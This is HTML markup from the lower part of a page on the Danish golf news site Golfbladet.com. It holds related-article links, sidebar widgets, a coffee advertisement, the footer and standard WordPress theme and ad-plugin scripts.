                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6429","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6095";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69720d465c19a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
